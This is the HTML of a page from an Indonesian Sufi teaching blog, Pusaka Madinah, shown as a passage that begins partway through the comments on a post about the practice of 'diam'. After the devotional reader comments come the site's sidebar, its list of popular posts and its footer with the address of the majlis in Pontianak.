<dd class='comment-body' id='Blog1_cmt-2113412064116609328'>
<p>
Betul banget, Mas.. ! syiar yang utama itu tauhid dulu..sesuai dengan tarikh.. dan sudah hampir dilupakan sebagian besar ulama besar masa ini.. :14:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1367388617177#c2113412064116609328' title='comment permalink'>
01 Mei, 2013 13:10
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2113412064116609328' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3870405373052641435'>
<a name='c3870405373052641435'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14916234619553541605" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3870405373052641435-14916234619553541605"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="say">

</a></span></div>
<a href='https://www.blogger.com/profile/14916234619553541605' rel='nofollow'>say</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3870405373052641435'>
<p>
ASSALAMU &#39;ALAIKUM WR. WB.<br />slam saya terkhusus tuk ABAH GURU SYAIK SIRADJ &amp; ABANG MUX.serta para IHWAn SARANG sekalian. mohon pencarahan, pengalaman saya jika sedang bersyahadat sambil fokus(berdiam diri) pada saat sampai pada ucapan ALLAA iLAAHA ILLAA, sering timbul kedutan secara otomatis d lengan atas tangan kiri saya. mohon bimbinganx itu alamat apa... mohon d syer d email saya bang &quot;SAYSAI32@GMAIL.COM&quot; nama asli saya saini bin parewa. alamat pulau sebatik kab. nunukan kaltim. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1375466695813#c3870405373052641435' title='comment permalink'>
03 Agustus, 2013 01:04
</a>
<span class='item-control blog-admin pid-504798505'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3870405373052641435' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/7094619458136778928' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/7094619458136778928/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-OFp3JK5rp_THcAhTyp_CQ7ZgQHcLVPy8K7lfW04z0-9Q1eA0rnXFCf_pZ5p-w1bdXXYUJF_XAIHwo6Yewe90VAy3g3DKTdq6ejsup5O02Sw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/07/ilmu-zikir-dan-salat-yang-tidak.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxQ-lmEJew9QO96NblnYooXVnMYsyKi7vYz1SJgTB1hbhigIGchZZmXjk9y6FW2TH6ce98Cw3H61tlL9XRnKIokl6jrWzF4D7SdUxpuzSUDRecc_RqRwgbv4BgRqIig4M-0e94bSgjQ/s72-c/Warisan-Nabi640.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/07/ilmu-zikir-dan-salat-yang-tidak.html'>Ilmu Zikir dan Salat yang Tidak Dimiliki Ulama</a></div>
<div class='item-snippet'>   Artikel ini merupakan tindak lanjut atas rangkaian status facebook &#160;di bawah ini, makanya tulisan ini panjang bak selendang mayang terura...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
